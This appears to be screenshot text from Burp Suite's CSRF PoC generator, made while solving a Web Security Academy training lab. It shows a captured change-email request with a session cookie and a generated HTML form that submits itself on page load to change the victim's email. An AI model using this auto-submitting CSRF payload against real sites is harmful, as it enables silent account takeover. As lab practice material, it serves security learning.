 CSRF PoC generator
Request to: https://0a7d00f504d873148117cf0500160049.web-security-academy.net
Options
Pretty Raw Hex Headers Query params Body params Cookies Attributes
\n
1 POST /my-account/change-email HTTP/2
2 Host: 0a7d00f504d873148117cf0500160049.web-security-academy.net
3 Cookie: session=6Y7Jh4Ar3t3UipD1fPv9GsZ7vvTrEAGX
4 Content-Length: 24
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Not A(Brand";v="24", "Chromium";v="110"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Upgrade-Insecure-Requests: 1
10 Origin: https://0a7d00f504d873148117cf0500160049.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/110.0.5481.178 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3
Search...
0 matches
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 1
Request headers 22
CSRF HTML:
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <form action="https://0a7d00f504d873148117cf0500160049.web-security-academy.net/my-account/change-email" method="POST">
5 <input type="hidden" name="email" value="637639&#64;FHK&#46;emial" />
6 <input type="submit" value="Submit request" />
7 </form>
8 <script>
9 history.pushState('', '', '/');
10 document.forms[0].submit();
11 </script>
12 </body>
13 </html>
14
Search...
0 matches
Regenerate
Test in browser
Copy HTML
Close